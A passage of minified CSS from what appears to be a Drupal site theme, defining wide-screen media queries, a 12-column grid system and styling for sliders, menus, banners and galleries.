100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:1220px){.container-12 .grid-3{width:280px !important;}.container-12 .grid-6.region-content{width:580px !important;}.container-12 .grid-9{width:880px !important;}#region-footer-first{width:1200px;}body{background:url(/sites/all/themes/drudg7/images/bg_body_wide.jpg) no-repeat scroll center 50px transparent;}#block-superfish-1 li{width:240px;}.primary-menu-inner ul.sf-menu li ul.menu{width:300px;}.primary-menu-inner ul.sf-menu li ul.menu a:link,.primary-menu-inner ul.sf-menu li ul.menu a:visited{width:280px;}.primary-menu-inner ul.sf-menu .current ul,.primary-menu-inner ul.sf-menu ul li:hover ul,.primary-menu-inner ul.sf-menu ul li.sfHover ul{left:300px;}#block-views-noticia-block-3 .flex-control-thumbs li{margin:5px;}#block-views-galer-a-de-imagenes-block-1 img{margin:5.5px;width:80px;height:auto;}.view-id-galer_a_de_imagenes.view-display-id-page ul li{float:left;width:47%;}#block-views-galeria-de-videos-block-2 img{}.view-galeria-de-videos.view-display-id-page ul li{float:left;width:47%;}.view-galeria-de-audio.view-display-id-page ul li{float:left;width:47%;}#block-views-slideshow-block-1 ul.slides{height:291px;}#block-views-banners-block-2 img{width:130px;}#block-views-banners-block-3 img{width:130px;}#block-views-banners-block-1 img{width:280px;}.block-views-banners-block-1 .views-row{margin:0 4px;}}
@media all and (min-width:1220px){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:1200px;}.container-12{margin-left:auto;margin-right:auto;width:1200px;}.container-12 .grid-1{width:80px;}.container-12 .grid-2{width:180px;}.container-12 .grid-3{width:280px;}.container-12 .grid-4{width:380px;}.container-12 .grid-5{width:480px;}.container-12 .grid-6{width:580px;}.container-12 .grid-7{width:680px;}.container-12 .grid-8{width:780px;}.container-12 .grid-9{width:880px;}.container-12 .grid-10{width:980px;}.container-12 .grid-11{width:1080px;}.container-12 .grid-12{width:1180px;}.container-12 .prefix-1{padding-left:100px;}.container-12 .prefix-2{padding-left:200px;}.container-12 .prefix-3{padding-left:300px;}.container-12 .prefix-4{padding-left:400px;}.container-12 .prefix-5{padding-left:500px;}.container-12 .prefix-6{padding-left:600px;}.container-12 .prefix-7{padding-left:700px;}.container-12 .prefix-8{padding-left:800px;}.container-12 .prefix-9{padding-left:900px;}.container-12 .prefix-10{padding-left:1000px;}.container-12 .prefix-11{padding-left:1100px;}.container-12 .suffix-1{padding-right:100px;}.container-12 .suffix-2{padding-right:200px;}.container-12 .suffix-3{padding-right:300px;}.container-12 .suffix-4{padding-right:400px;}.container-12 .suffix-5{padding-right:500px;}.container-12 .suffix-6{padding-right:600px;}.container-12 .suffix-7{padding-right:700px;}.container-12 .suffix-8{padding-right:800px;}.container-12 .suffix-9{padding-right:900px;}.container-12 .suffix-10{padding-right:1000px;}.container-12 .suffix-11{padding-right:1100px;}.container-12 .push-1{left:100px;}.container-12 .push-2{left:200px;}.container-12 .push-3{left:300px;}.container-12 .push-4{left:400px;}.container-12 .push-5{left:500px;}.container-12 .push-6{left:600px;}.container-12 .push-7{left:700px;}.container-12 .push-8{left:800px;}.container-12 .push-9{left:900px;}.container-12 .push-10{left:1000px;}.container-12 .push-11{left:1100px;}.container-12 .pull-1{left:-100px;}.container-12 .pull-2{left:-200px;}.container-12 .pull-3{left:-300px;}.container-12 .pull-4{left:-400px;}.container-12 .pull-5{left:-500px;}.container-12 .pull-6{left:-600px;}.container-12 .pull-7{left:-700px;}.container-12 .pull-8{left:-800px;}.container-12 .pull-9{left:-900px;}.container-12 .pull-10{left:-1000px;}.container-12 .pull-11{left:-1100px;}}
